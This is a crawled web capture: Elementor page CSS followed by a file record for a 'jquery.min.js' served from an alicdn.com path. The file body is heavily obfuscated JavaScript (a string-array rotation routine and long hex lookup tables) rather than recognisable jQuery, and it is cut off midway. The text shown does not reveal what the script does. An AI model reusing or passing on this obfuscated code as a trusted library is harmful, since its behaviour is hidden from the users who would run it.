0px;}.elementor-22240 .elementor-element.elementor-element-3821a3c .elementor-swiper-button.elementor-swiper-button-prev, .elementor-22240 .elementor-element.elementor-element-3821a3c .elementor-swiper-button.elementor-swiper-button-next{font-size:29px;}.elementor-22240 .elementor-element.elementor-element-3821a3c .swiper-wrapper{display:flex;align-items:center;}.elementor-22240 .elementor-element.elementor-element-3821a3c .elementor-image-carousel-wrapper .elementor-image-carousel .swiper-slide-image{border-radius:0px 0px 0px 0px;}.elementor-22240 .elementor-element.elementor-element-db06e57 .elementor-button{background-color:#FFFFFF;font-size:17px;font-weight:600;line-height:2em;letter-spacing:1px;fill:#004040;color:#004040;border-radius:0px 0px 0px 0px;padding:10px 40px 10px 40px;}.elementor-22240 .elementor-element.elementor-element-db06e57{width:100%;max-width:100%;align-self:center;z-index:0;}.elementor-22240 .elementor-element.elementor-element-db06e57 > .elementor-widget-container{margin:50px 0px 50px 0px;padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-22240 .elementor-element.elementor-element-ca04e84{width:26%;}.elementor-22240 .elementor-element.elementor-element-9acd2b5{width:63.332%;}.elementor-22240 .elementor-element.elementor-element-8800c23{width:10%;}}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}}@media(max-width:767px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-22240 .elementor-element.elementor-element-c600564 .elementor-button{font-size:16px;line-height:2em;letter-spacing:0.5px;}.elementor-22240 .elementor-element.elementor-element-9e3f7c9 .elementor-button{font-size:16px;line-height:2em;letter-spacing:0.5px;}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-22240 .elementor-element.elementor-element-3821a3c{--e-image-carousel-slides-to-show:2;}.elementor-22240 .elementor-element.elementor-element-db06e57 .elementor-button{font-size:16px;line-height:2em;letter-spacing:0.5px;}}

--- FILE ---
content_type: application/javascript
request_url: https://o.alicdn.com/frontend-lib/common-lib/jquery.min.js
body_size: 62067
content:
(function mGbnfg(){(function(XX,Xc){var F2={XX:0x6d0,Xc:0x555,XY:0x5e8,Xp:0x53d,Xm:0x126,XO:0x5f8,Xb:0x45b,XF:0x168,Xq:0x137},pH=p,XY=XX();while(!![]){try{var Xp=-parseInt(pH(F2.XX))/(0x2702*0x1+0x969+0x1*-0x3439+DE)+parseInt(pH(F2.Xc))/(-0x3*0x1a9+-0x1*0x10e6+-0x15e3*-0x1)+parseInt(pH(F2.XY))/(-0xf3c+-0xf*-0x272+-0x435*0x6+DE)+-parseInt(pH(F2.Xp))/(-0x833*0x4+-0x1*-0x11a+0x2*0xfdb)+parseInt(pH(F2.Xm))/(-0xb9a+0x933+-0x163+DE)*(parseInt(pH(F2.XO))/(0x208c+-0x1*0x2472+-0x1*-0x3ec))+parseInt(pH(F2.Xb))/(0x1fd*-0x13+0x18b*-0x14+0x40db+DE)*(parseInt(pH(F2.XF))/(0x1ac2+-0x2*0x1285+-0x10*-0xa5))+-parseInt(pH(F2.Xq))/(-0x1*-0x43f+-0x2310+-0x1eda*-0x1);if(Xp===Xc)break;else XY['push'](XY['shift']());}catch(Xm){XY['push'](XY['shift']());}}}(Y,0x1aca5+0x16d*0x12aa+-0xe1a1d),!(function(){'use strict';var DG={XX:0x108,Xc:0x52e,XY:0x4b7,Xp:0x56c,Xm:0x199,XO:0x16a,Xb:0x36a,XF:0xc0,Xq:0x6e8,XW:0x130,XT:0x696,Xu:0x1eb,Xw:0x444,XD:0x495,XK:0x696,Xt:0x4d4,Xx:0x425,XC:0x493,XA:0x3b0,XV:0x1c9,Xa:0x45c,Xk:0x340,Xz:0x627,Xr:0xd1,Xs:0x3a1,Xl:0x274,Xd:0x65d,Xg:0x63f,XB:0x50f,Xy:0x207,XQ:0x666,XR:0xda,XH:0x6cd,Xi:0x6e4,XZ:0x1ce,Xe:0x5b0,XP:0x56e,XI:0x66e,Xj:0x26c,Xv:0x36e,XN:0x291,XJ:0x622,XU:0x6fd,Xf:0x4f7,Xo:0x171,Xh:0x408,XM:0x1c5,Xn:0x29f,XG:0x410,XS:0x6b9,XE:0x276,XL:0x4fb,c0:0x474,c1:0x13b,c2:0x559,c3:0x2a9,c4:0x1d9,c5:0x6a9,c6:0x5cf,c7:0x1c1,c8:0x406,c9:0x38d,cX:0x3bb,cc:0x216,cY:0x5b3,cp:0xf9,cm:0x642,cO:0x3a8,cb:0x5a7,cF:0x3c4,cq:0x4e3,cW:0x51b,cT:0x427,cu:0x3d7,cw:0x5d9,cD:0x218,cK:0x1e0,ct:0x9d,cx:0x631,cC:0x33b,cA:0x4a0,cV:0x4ac,ca:0x629,ck:0x224,cz:0x302,cr:0x6ad,cs:0x131,cl:0x337,cd:0x428,cg:0x1da,cB:0x3c9,cy:0x344,cQ:0x536,cR:0x3f9,cH:0x2af,ci:0x535,cZ:0x387,ce:0x2a4,cP:0x2e6,cI:0x3f1,cj:0x14e,cv:0x439,cN:0x569,cJ:0x603,cU:0x37a,cf:0x3b1,co:0x314,ch:0x5a8,cM:0x470,cG:0x17a,cS:0x56b,cE:0x2bf,cL:0x4ed,Y0:0x38b,Y1:0x5bf,Y2:0x670,Y3:0x60b,Y4:0x22e,Y5:0x671,Y6:0x646,Y7:0x6b5,Y8:0x5b4,Y9:0x44f,YX:0x6e5,Yc:0x434,YY:0x69a,Yp:0x5fe,Ym:0xe7,YO:0x460,Yb:0x210,YF:0x55c,Yq:0x24b,YW:0x157,YT:0x332,Yu:0x32f,Yw:0x67d,YD:0x2d6,YK:0xb6,Yt:0x1ae,Yx:0x330,YC:0x3a7,YA:0x4a9,YV:0x53c,Ya:0x567,Yk:0x347,Yz:0x563,Yr:0x60c,Ys:0x68f,Yl:0x5ac,Yd:0x202,Yg:0x6d4,YB:0x2fb,Yy:0x20e,YQ:0x45e,YR:0x653,YH:0xb8,Yi:0x28c,YZ:0x429,Ye:0x396,YP:0x638,YI:0x3ed,Yj:0x2b0,Yv:0x6af,YN:0xe2,YJ:0x338,YU:0x5df,Yf:0x306,Yo:0x5f3,Yh:0x3d0,YM:0x5ea,Yn:0x62e,YG:0x3d8,YS:0x5ad,YE:0x5e4,YL:0x368,p0:0x1f7,p1:0x2d3,p2:0x6be,p3:0x2cc,p4:0x462,p5:0x62a,p6:0xe8,p7:0x515,p8:0x10b,p9:0x419,pX:0x678,pc:0x4c9,pY:0x289,pp:0x419,pm:0x401,pO:0x6a0,pb:0x42c,pF:0x5d8,pq:0x65a,pW:0x3d3,pT:0x69e,pu:0xc5,pw:0x149,pD:0x167,pK:0x32b,pt:0x307,px:0x2a5,pC:0x68d,pA:0x669,pV:0x661,pa:0x121,pk:0x394,pz:0x3e9,pr:0x510,ps:0x1a7,pl:0x419,pd:0x1b8,pg:0x6a6,pB:0x37f,py:0x5f2,pQ:0x619,pR:0x5e3,DS:0x49e,DE:0x1f0,DL:0x532,K0:0x6f5,K1:0x354,K2:0x343,K3:0x695,K4:0x2fe,K5:0x4e0,K6:0x202,K7:0x30b,K8:0x40b,K9:0x21c,KX:0x47d,Kc:0x6e1,KY:0x235,Kp:0x458,Km:0x6cf,KO:0x4be,Kb:0x4d9,KF:0x5bc,Kq:0x1bc,KW:0x3b5,KT:0x4f1,Ku:0x507,Kw:0x6d7,KD:0xc4,KK:0x33f,Kt:0xe1,Kx:0x3b5,KC:0x4f1,KA:0x287,KV:0x570,Ka:0x2ab,Kk:0x235,Kz:0x458,Kr:0x6cf,Ks:0x2ba,Kl:0x3d9,Kd:0x675,Kg:0x662,KB:0x19d,Ky:0x503,KQ:0x67f,KR:0xa5,KH:0x101,Ki:0x620,KZ:0xd7,Ke:0x2e2,KP:0x46a,KI:0x611,Kj:0x5d3,Kv:0x4ea,KN:0x11c,KJ:0x641,KU:0x3db,Kf:0x5de,Ko:0x416,Kh:0x320,KM:0x617,Kn:0x2ad,KG:0x197,KS:0x60f,KE:0x20b,KL:0x18d,t0:0x632,t1:0x397,t2:0x296,t3:0x4e7,t4:0x5cd,t5:0xb2,t6:0x24f,t7:0x17d,t8:0x6fc,t9:0x18a,tX:0x573,tc:0x311,tY:0xfb,tp:0x1c8,tm:0x31a,tO:0x6e3,tb:0x590,tF:0x6b3,tq:0x109,tW:0x4d3,tT:0x4fe,tu:0x57e,tw:0x4f6,tD:0x194,tK:0x228,tt:0x24d,tx:0x391,tC:0x3e1,tA:0x329,tV:0x381,ta:0x2d5,tk:0x471,tz:0x47e,tr:0x196,ts:0x48a,tl:0x182,td:0x104,tg:0x4c2,tB:0x202,ty:0x57d,tQ:0x2c5,tR:0x5c8,tH:0x6ca,ti:0x15d,tZ:0x66a,te:0x51a,tP:0x577,tI:0x423,tj:0x652,tv:0x626,tN:0x404,tJ:0x55f,tU:0x5ee,tf:0x43a,to:0x18e,th:0x13a,tM:0x143,tn:0x5ec,tG:0x4f0,tS:0x268,tE:0x49d,tL:0x5f6,x0:0x5c4,x1:0x115,x2:0x285,x3:0x3a2,x4:0x352,x5:0xa9,x6:0x67a,x7:0x553,x8:0x3c8,x9:0x1bb,xX:0x202,xc:0x55d,xY:0x154,xp:0x441,xm:0x490,xO:0x11d,xb:0x56a,xF:0x189,xq:0x4ad,xW:0x33d,xT:0x3a2,xu:0x183,xw:0x695,xD:0xac,xK:0x572,xt:0x271,xx:0x34b,xC:0x285,xA:0x213,xV:0x254,xa:0x5a3,xk:0x61c,xz:0x57c,xr:0x2d7,xs:0x554,xl:0x5be,xd:0x358,xg:0x63a,xB:0xaf,xy:0x297,xQ:0x4b4,xR:0x21b,xH:0xff,xi:0x3fc,xZ:0x34b,xe:0x285,xP:0x3a2,xI:0x352,xj:0x6ef,xv:0x486,xN:0x464,xJ:0x55b,xU:0x153,xf:0x511,xo:0x319,xh:0x6cf,xM:0x40c,xn:0x4d6,xG:0x6ac,xS:0x485,xE:0x3e2,xL:0x2ed,C0:0x1ba,C1:0x4be,C2:0x58b,C3:0x1ea,C4:0x265,C5:0x303,C6:0x63a,C7:0x2e2,C8:0x141,C9:0x5fc,CX:0xc9,Cc:0x5d1,CY:0x3fc,Cp:0x286,Cm:0x26b,CO:0x3e2,Cb:0x2ed,CF:0x545,Cq:0xd4,CW:0x273,CT:0x3d6,Cu:0x15f,Cw:0x23f,CD:0x618,CK:0x63a,Ct:0x5b5,Cx:0x5c9,CC:0x598,CA:0x591,CV:0xb3,Ca:0x235,Ck:0x5b1,Cz:0x16f,Cr:0x2c1,Cs:0x4f1,Cl:0x26a,Cd:0x623,Cg:0x68b,CB:0xc1,Cy:0x43b,CQ:0x541,CR:0x361,CH:0x458,Ci:0x99,CZ:0x5fa,Ce:0x253,CP:0x286,CI:0x246,Cj:0x107,Cv:0x518,CN:0x499,CJ:0x2e7,CU:0x4ab,Cf:0x333,Co:0x419,Ch:0x4da,CM:0x445,Cn:0x431,CG:0x4cf,CS:0x46e,CE:0x352,CL:0x2c9,A0:0xbd,A1:0x402,A2:0x1f4,A3:0x1a6,A4:0x3e8,A5:0x200,A6:0x31e,A7:0x67c,A8:0x58f,A9:0x103,AX:0x69c,Ac:0x2aa,AY:0x6fe,Ap:0x61a,Am:0x6e9,AO:0x1e4,Ab:0x52d,AF:0x5b9,Aq:0x357,AW:0x9a,AT:0x102,Au:0x1cf,Aw:0x523,AD:0x440,AK:0x5ce,At:0x630,Ax:0x63e,AC:0x665,AA:0x309,AV:0x18f,Aa:0x2ac,Ak:0xde,Az:0x1dd,Ar:0xc6,As:0x130,Al:0x4b1,Ad:0x3e7,Ag:0xdb,AB:0x1af,Ay:0x2e4,AQ:0x15a,AR:0x1af,AH:0x48c,Ai:0x1e7,AZ:0x655,Ae:0x655,AP:0x55e,AI:0x587,Aj:0x123,Av:0x587,AN:0x5d7,AJ:0x538,AU:0x5d7,Af:0x57f,Ao:0x5d7,Ah:0x6de,AM:0x6e8,An:0x28a,AG:0x689,AS:0x564,AE:0x4c5,AL:0x176,V0:0x36f,V1:0x5a0,V2:0x37c,V3:0x130,V4:0x1a3,V5:0x178,V6:0x241,V7:0x5e5,V8:0x53e,V9:0x58e,VX:0x53e,Vc:0x58e,VY:0x16b,Vp:0x125,Vm:0x3a0,VO:0x20f,Vb:0x6c4,VF:0x54e,Vq:0x651,VW:0x377,VT:0x3d2,Vu:0x1fb,Vw:0x258,VD:0x1a5,VK:0xe5,Vt:0x15c,Vx:0xe6,VC:0x347,VA:0x4f8,VV:0x300,Va:0x62f,Vk:0x4aa,Vz:0x4aa,Vr:0x687,Vs:0x50c,Vl:0x668,Vd:0x668,Vg:0x45d,VB:0x2b4,Vy:0xe6,VQ:0x61e,VR:0x61e,VH:0x4d0,Vi:0x2d8,VZ:0x467,Ve:0x601,VP:0x5a0,VI:0x385,Vj:0x4e8,Vv:0x4a5,VN:0x61b,VJ:0x106,VU:0x589,Vf:0x6dc,Vo:0x1e1,Vh:0x49a,VM:0x1a8,Vn:0x379,VG:0xd6,VS:0x478,VE:0x25e,VL:0x478,a0:0xc2,a1:0x30e,a2:0x5d7,a3:0x6e8,a4:0x5d7,a5:0x31b,a6:0x1de,a7:0x5b2,a8:0x25c,a9:0x37b,aX:0x4f9,ac:0x278,aY:0xce,ap:0x5dd,am:0x32f,aO:0x498,ab:0x599,aF:0x220,aq:0x318,aW:0x3ea,aT:0x419,au:0x678,aw:0x6a0,aD:0x42c,aK:0x65a,at:0x3d3,ax:0xc5,aC:0x26b,aA:0x3e2,aV:0x2f7,aa:0x6b8,ak:0x6db,az:0xd0,ar:0x13f,as:0x69f,al:0x5aa,ad:0x465,ag:0x6d8,aB:0x431,ay:0x5cc,aQ:0x469,aR:0x44e,aH:0x19b,ai:0x633,aZ:0x5de,ae:0x5a6,aP:0x154,aI:0x1e6,aj:0x608,av:0x363,aN:0x59c,aJ:0x637,aU:0x4e4,af:0x41c,ao:0xa5,ah:0x2a6,aM:0x2ad,an:0x197,aG:0x384,aS:0x38a,aE:0x657,aL:0x3ae,k0:0x6c5,k1:0x195,k2:0x540,k3:0x21a,k4:0x45a,k5:0xb4,k6:0x164,k7:0x40e,k8:0x455,k9:0x4fc,kX:0xab,kc:0x5cb,kY:0x312,kp:0x61d,km:0x2ee,kO:0x228,kb:0x514,kF:0x348,kq:0x284,kW:0xcd,kT:0x42d,ku:0x1db,kw:0x65f,kD:0x4df,kK:0x56f,kt:0x335,kx:0x48a,kC:0x5f7,kA:0xfa,kV:0x606,ka:0x1f8,kk:0x4bd,kz:0x169,kr:0x147,ks:0xf6,kl:0x659,kd:0x114,kg:0x679,kB:0x6f6,ky:0x615,kQ:0x33e,kR:0x275,kH:0x676,ki:0xba,kZ:0x1a1,ke:0x419,kP:0x2fd,kI:0x23e,kj:0x475,kv:0x625,kN:0x1c7,kJ:0x25a,kU:0x6dd,kf:0x409,ko:0x16c,kh:0x2ff,kM:0x421,kn:0x26f,kG:0x691,kS:0x2e7,kE:0x3c3,kL:0x516,z0:0x228,z1:0x430,z2:0x446,z3:0x1b4,z4:0x303,z5:0x63a,z6:0x9b,z7:0x2e5,z8:0x13e,z9:0x255,zX:0x693,zc:0x187,zY:0x6eb,zp:0x392,zm:0x5ba,zO:0x1f2,zb:0x48a,zF:0x422,zq:0x6ea,zW:0x343,zT:0x6f4,zu:0x454,zw:0x327,zD:0x254,zK:0x5a3,zt:0x61c,zx:0x57c,zC:0x2d7,zA:0x554,zV:0x5be,za:0x358,zk:0x297,zz:0x4b4,zr:0x21b,zs:0x3fc,zl:0x34b,zd:0x3a2,zg:0x144,zB:0x613,zy:0x24a,zQ:0x594,zR:0x2f4,zH:0x54b,zi:0xdc,zZ:0x6ae,ze:0x12d,zP:0x558,zI:0x339,zj:0x6b7,zv:0x10f,zN:0x3aa,zJ:0x24c,zU:0x154,zf:0x4ef,zo:0x359,zh:0x48b,zM:0x2b7,zn:0xd8,zG:0x5f0,zS:0x566,zE:0x220,zL:0x5ac,r0:0x202,r1:0x6d4,r2:0x2fb,r3:0x41b,r4:0x35f,r5:0x12b,r6:0x685,r7:0x1ca,r8:0x4fa,r9:0x376,rX:0x203,rc:0x524,rY:0x4c1,rp:0x3ca,rm:0x17f,rO:0x533,rb:0x295,rF:0x59b,rq:0x1d8,rW:0x290,rT:0x23b,ru:0x5bb,rw:0x2ea,rD:0x305,rK:0x496,rt:0x110,rx:0x586,rC:0x21e,rA:0x23d,rV:0x1fc,ra:0x488,rk:0xf3,rz:0x4d7,rr:0x331,rs:0x1cd,rl:0x647,rd:0x3ea,rg:0x2cb,rB:0x5f0,ry:0x131,rQ:0x502,rR:0x105,rH:0x4fe,ri:0x58d,rZ:0x131,re:0x639,rP:0x261,rI:0x1fa,rj:0x1f1,rv:0x522,rN:0x539,rJ:0x667,rU:0x298,rf:0x595,ro:0x30a,rh:0x17c,rM:0x53f,rn:0x1bd,rG:0x609,rS:0x49f,rE:0x531,rL:0x596,s0:0x463,s1:0x67e,s2:0x680,s3:0x22f,s4:0x360,s5:0x4c6,s6:0xbc,s7:0x360,s8:0xdd,s9:0x49c,sX:0x6a5},Dn={XX:0x1ec,Xc:0x664,XY:0x2d2,Xp:0x581,Xm:0x278,XO:0x2df,Xb:0x36b,XF:0x500,Xq:0x6fb,XW:0x5ed,XT:0x634,Xu:0x3c5,Xw:0x3f7,XD:0x550,XK:0xae,Xt:0x179,Xx:0x184,XC:0x4dd,XA:0x2f0,XV:0x44a,Xa:0x6a7,Xk:0x1da,Xz:0x6b5,Xr:0x5e5,Xs:0x53e,Xl:0x5e1,Xd:0x145,Xg:0x548,XB:0x42f,Xy:0x367,XQ:0x472,XR:0x460,XH:0x210,Xi:0x5fe,XZ:0xe7,Xe:0x6b1},DM={XX:0x35a,Xc:0x1a2,XY:0x405},Do={XX:0x56b,Xc:0x4b9},Dg={XX:0x5fb,Xc:0x294,XY:0x4e2,Xp:0x267},Dd={XX:0x2e8,Xc:0x4ff,XY:0x39e,Xp:0x399,Xm:0x5d7,XO:0x5d7,Xb:0x19e,XF:0x3ef,Xq:0x4f4,XW:0x587},w9={XX:0x43d,Xc:0x2db,XY:0x5fe,Xp:0xe7},w5={XX:0x605},w4={XX:0x4e8},uf={XX:0x59f,Xc:0x656,XY:0x12c,Xp:0x6e7,Xm:0x49b},uP={XX:0x4ae,Xc:0x22f,XY:0x2e8,Xp:0x4ba,Xm:0x4e2,XO:0xb9,Xb:0x382,XF:0x64a,Xq:0x282,XW:0x1b3,XT:0x5ce,Xu:0x32d,Xw:0x1c3,XD:0x1c3},ue={XX:0x436,Xc:0xa2,XY:0x22c,Xp:0x365,Xm:0x3fa,XO:0x37e,Xb:0x1e8,XF:0x25b,Xq:0x29a,XW:0x216,XT:0x1d7},ui={XX:0x2b6,Xc:0x32d},uH={XX:0x600,Xc:0x3e7,XY:0x12e,Xp:0x5dc,Xm:0x6d5},uQ={XX:0x3e7,Xc:0x12e},uy={XX:0x32d,Xc:0x530},uB={XX:0x32d,Xc:0x173},ug={XX:0x237,Xc:0x32d},ud={XX:0x4c0},ul={XX:0x158,Xc:0x129,XY:0x64d,Xp:0x41e,Xm:0x3ba,XO:0x31d,Xb:0x3cd,XF:0x334,Xq:0x5a5,XW:0x20c,XT:0x4f2},us={XX:0x29d},ur={XX:0xa2,Xc:0x32d,XY:0x1c3,Xp:0x1c3},uz={XX:0x13d,Xc:0x17e,XY:0x6f0,Xp:0x2e9,Xm:0x3c4},ub={XX:0x52b,Xc:0x1dd,XY:0x6a8,Xp:0x120},u9={XX:0x3d1,Xc:0x27f,XY:0x3e3},u0={XX:0x437,Xc:0x11a,XY:0x373,Xp:0x1e5,Xm:0x3e7,XO:0x521},TL={XX:0x19c,Xc:0x32d,XY:0xa2,Xp:0x605,Xm:0x557,XO:0x32d},TS={XX:0x424,Xc:0x225,XY:0x1dc},TG={XX:0x4f3,Xc:0x225},Tn={XX:0x3e4,Xc:0x386,XY:0x690,Xp:0x29b,Xm:0x448,XO:0x4e2,Xb:0x3e4,XF:0x386},TM={XX:0x686,Xc:0x2f8,XY:0x325,Xp:0x4ec,Xm:0x161,XO:0x1e0},Th={XX:0x1f5},To={XX:0x3a0,Xc:0xa2},TN={XX:0x171,Xc:0x36d,XY:0x32a,Xp:0x5a4,Xm:0x122,XO:0x65e,Xb:0xf2,XF:0x51f,Xq:0x1aa,XW:0xe9,XT:0x6c1,Xu:0x29e,Xw:0x232,XD:0x64f,XK:0x651,Xt:0x175,Xx:0x4c3,XC:0x4cd,XA:0x504,XV:0x5b8,Xa:0x57b,Xk:0x640,Xz:0x2d1,Xr:0xca,Xs:0x2a3,Xl:0x3dd,Xd:0x636,Xg:0x248,XB:0x259,Xy:0x212,XQ:0x2b3,XR:0x2dd,XH:0x6da,Xi:0x400,XZ:0x420,Xe:0x117,XP:0x158,XI:0x129,Xj:0x3e7,Xv:0x6f7,XN:0x61b,XJ:0x44b,XU:0x2bc,Xf:0x459,Xo:0xcf,Xh:0x686,XM:0x2f8,Xn:0xf7,XG:0x58a,XS:0x57b,XE:0x3b7,XL:0x3a4,c0:0x2f8,c1:0x2e0,c2:0x2f8,c3:0x1be,c4:0x20d,c5:0x4af,c6:0x692,c7:0x530,c8:0x41e,c9:0x5da,cX:0x3cd,cc:0x11a,cY:0x1ff,cp:0x6c9,cm:0x3fe,cO:0x350,cb:0x3de,cF:0x575,cq:0x413,cW:0x5c3,cT:0x509,cu:0x10d,cw:0x1d5,cD:0x3ce,cK:0x6c9,ct:0xf8,cx:0x593,cC:0x602,cA:0x1af,cV:0x1ed,ca:0x4e8,ck:0x257,cz:0x3f6,cr:0x449,cs:0x185,cl:0x551,cd:0x3a4,cg:0x686,cB:0x2f8,cy:0x166,cQ:0x686,cR:0x2f8,cH:0x559,ci:0x39f,cZ:0x38f,ce:0x1ff,cP:0x660,cI:0x686,cj:0x2f8,cv:0x378,cN:0x6aa,cJ:0x68c,cU:0x133,cf:0x119,co:0x3f2,ch:0x476,cM:0x4f2,cG:0x3cd,cS:0x25d,cE:0x111,cL:0x674,Y0:0x6fd,Y1:0x30d,Y2:0x364,Y3:0x132,Y4:0x34f,Y5:0x48d,Y6:0x370,Y7:0x610,Y8:0x6fd,Y9:0x209,YX:0x686,Yc:0x389,YY:0x579,Yp:0x3f0,Ym:0x686,YO:0x2f8,Yb:0x3ec,YF:0x3fe,Yq:0x457,YW:0x3ac,YT:0x686,Yu:0x2f8,Yw:0x3f3,YD:0x364,YK:0xf0,Yt:0x26e,Yx:0x5f9,YC:0x223,YA:0x31c,YV:0x3a9,Ya:0x2d0,Yk:0x4fb,Yz:0x474,Yr:0x6d6,Ys:0x11f,Yl:0x61b,Yd:0xdf,Yg:0x686,YB:0x2f8,Yy:0x6cc,YQ:0x216,YR:0x3e7,YH:0x61b,Yi:0x2c4,YZ:0x61b,Ye:0x5f5,YP:0x1e3,YI:0x158,Yj:0x129,Yv:0x413,YN:0x293,YJ:0x607,YU:0x293,Yf:0xcb,Yo:0x3cb,Yh:0xbf,YM:0x27d,Yn:0x37d,YG:0x35d,YS:0x621,YE:0x37d,YL:0x3b8,p0:0x483,p1:0x181,p2:0x588,p3:0x52a,p4:0x34c,p5:0x1d6,p6:0x5e7,p7:0x140,p8:0x3b3,p9:0x686,pX:0x2f8,pc:0x6e0,pY:0x236,pp:0x686,pm:0x2f8,pO:0x2a8,pb:0x686,pF:0x2f8,pq:0x4a2,pW:0x4fd,pT:0x3da,pu:0x12f,pw:0x2f8,pD:0x2a0,pK:0x61b,pt:0x473,px:0x3e7,pC:0x4dc,pA:0x5fd,pV:0x33c,pa:0x316,pk:0x477,pz:0x54f,pr:0x61b,ps:0x61b,pl:0x630,pd:0x4cb,pg:0x347,pB:0x4aa,py:0x61b,pQ:0x26d,pR:0x2b1,TJ:0x221,TU:0x61b,Tf:0x61b,To:0x63e,Th:0x6ab,TM:0x61b,Tn:0x470,TG:0x671,TS:0x61b,TE:0x27b,TL:0x163,u0:0x4f5,u1:0x4f5,u2:0x648,u3:0x61b,u4:0xd2,u5:0xd2,u6:0x98,u7:0xa1,u8:0x61b,u9:0x4b0,uX:0x3e7,uc:0x313,uY:0x61b,up:0x54f,um:0x5b6,uO:0x2eb,ub:0x2eb,uF:0x353,uq:0x5db,uW:0x322,uT:0x44d,uu:0xb7,uw:0x3a6},Td={XX:0x59d,Xc:0x51c,XY:0x59d,Xp:0x51c,Xm:0x612,XO:0x1ec,Xb:0x3e7},Tl={XX:0xec,Xc:0x3e7},Ts={XX:0x3e7},Tr={XX:0x1e5,Xc:0x4f3,XY:0x26d,Xp:0x2b1,Xm:0x221},Tz={XX:0x1dd,Xc:0x542,XY:0x204,Xp:0x568,Xm:0x3e7,XO:0x192,Xb:0x192,XF:0x4e2,Xq:0x3a1,XW:0x2cf,XT:0x370,Xu:0x16e,Xw:0x35e,XD:0x128,XK:0x35e,Xt:0x22d},Tk={XX:0x26d,Xc:0x3c0,XY:0x47c,Xp:0x3bf,Xm:0x231,XO:0x6bf,Xb:0xed,XF:0x310,Xq:0x405,XW:0x310,XT:0x21f,Xu:0x229,Xw:0xfc,XD:0x414,XK:0x221,Xt:0x549,Xx:0x412,XC:0x627,XA:0x697,XV:0x46c,Xa:0x580,Xk:0x346},Ta={XX:0x231,Xc:0x6bf,XY:0x3df,Xp:0x552,Xm:0x405},TV={XX:0x501,Xc:0x1e7,XY:0x1d1,Xp:0x34a,Xm:0x230,XO:0x50b},TC={XX:0x686,Xc:0x2f8,XY:0x686},Tx={XX:0x35e,Xc:0x61b,XY:0x5d7,Xp:0x600,Xm:0x3e7},Tt={XX:0x5ce,Xc:0x547,XY:0xbe,Xp:0x323,Xm:0x3fe},TK={XX:0x48e,Xc:0x6ee,XY:0x346,Xp:0x346,Xm:0x346,XO:0x346},Tw={XX:0x6d6},TT={XX:0x4c5,Xc:0x20f,XY:0x316,Xp:0x534,Xm:0x526,XO:0x2ce,Xb:0x6d1,XF:0x405,Xq:0x461,XW:0x405,XT:0x371,Xu:0x186,Xw:0x39a,XD:0x191,XK:0x650,Xt:0x5ce,Xx:0x375,XC:0x375,XA:0x3d5,XV:0x61b,Xa:0x6d6,Xk:0x1ad,Xz:0x243,Xr:0x20f},TW={XX:0x30f,Xc:0x35e,XY:0x2ce,Xp:0x6d1,Xm:0x64b,XO:0x35e,Xb:0x6d6,XF:0x315,Xq:0x1d6,XW:0x51e,XT:0x480,Xu:0x526,Xw:0x5ce,XD:0x61b,XK:0x346,Xt:0x133,Xx:0x405,XC:0x461,XA:0x405,XV:0x405,Xa:0x371,Xk:0x519,Xz:0x186,Xr:0x547,Xs:0x191},Tq={XX:0xbb,Xc:0x35e,XY:0x526,Xp:0x1fb,Xm:0x316,XO:0x61b,Xb:0x6dc,XF:0x673,Xq:0x493,XW:0x316,XT:0x5ce,Xu:0x35c,Xw:0x252,XD:0x3b0,XK:0x484,Xt:0x206,Xx:0x2ce,XC:0x4eb,XA:0x4a1,XV:0x484,Xa:0x206,Xk:0x6d1},TF={XX:0x19c,Xc:0x534,XY:0x35e,Xp:0x19c,Xm:0x2c7,XO:0x424,Xb:0x19c,XF:0x526,Xq:0x2e3,XW:0x3b0,XT:0x2ce,Xu:0x6d1,Xw:0x650,XD:0x5ce,XK:0x61b,Xt:0x346,Xx:0x568,XC:0x51e,XA:0x42b,XV:0x3b0},Tb={XX:0x266,Xc:0x239,XY:0x450,Xp:0x5ce,Xm:0x61b,XO:0x243,Xb:0x1a5,XF:0x316,Xq:0x379,XW:0x66f},TO={XX:0x1cc,Xc:0x47a,XY:0x62b,Xp:0x62b},Tm={XX:0x6de},Tp={XX:0x48e,Xc:0x57f,XY:0x35e,Xp:0x3e7,Xm:0x6de,XO:0x5ce,Xb:0x557,XF:0x6de,Xq:0x239},TY={XX:0x66f,Xc:0x172,XY:0x538},Tc={XX:0x2c7,Xc:0x5ce},TX={XX:0x46d},T9={XX:0x46d},T8={XX:0x46d},T6={XX:0x262,Xc:0x6b2,XY:0x152,Xp:0x538,Xm:0x6de},T5={XX:0x46d},T4={XX:0x264},WL={XX:0x48e,Xc:0x5d0,XY:0x4b5,Xp:0x1f5,Xm:0x5ce,XO:0xf5,Xb:0x32c,XF:0x491,Xq:0x547,XW:0x345,XT:0x10e,Xu:0x3cf},WE={XX:0x279,Xc:0x53a,XY:0x35e,Xp:0x600,Xm:0x3e7,XO:0x5a2,Xb:0x4e2,XF:0x61b,Xq:0x4e2,XW:0x3e7,XT:0x1c3,Xu:0x6ee,Xw:0x252,XD:0x3e7,XK:0x346,Xt:0x2be},WS={XX:0x4b8,Xc:0x35e,XY:0x2e3,Xp:0x277,Xm:0x3f0,XO:0x32d,Xb:0x32d,XF:0x6df},WG={XX:0x238,Xc:0x4e2,XY:0x238,Xp:0x6ee,Xm:0x1f5,XO:0x1ad,Xb:0x6df,XF:0x1d6,Xq:0x32d,XW:0x1c3,XT:0xe4},Wn={XX:0x6df,Xc:0x395,XY:0x356,Xp:0x6df,Xm:0x39c,XO:0x6df},WM={XX:0x373,Xc:0x3e7,XY:0x2e3,Xp:0x6ee,Xm:0x614,XO:0x3e7,Xb:0x3e7,XF:0x35e,Xq:0x373,XW:0x3e7,XT:0x411,Xu:0x60e,Xw:0x35e,XD:0x4e2,XK:0x61b,Xt:0x346},Wh={XX:0x158,Xc:0x129,XY:0x428,Xp:0x139,Xm:0x3bc,XO:0x12c,Xb:0xa2,XF:0x1